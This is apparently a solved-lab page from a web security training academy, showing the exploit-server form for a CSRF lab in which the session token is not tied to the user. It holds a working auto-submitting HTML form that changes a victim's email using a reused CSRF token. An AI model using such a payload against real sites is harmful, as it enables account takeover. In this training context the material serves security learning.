 Web Security
Academy
CSRF where token is not tied to user session
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5b000a0480a2fd806de8c0018b005e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4100dc04cba2988066e97700e40026.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="sPOdVVO9xk9I86ZNBkBkzwozINP2F61m" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log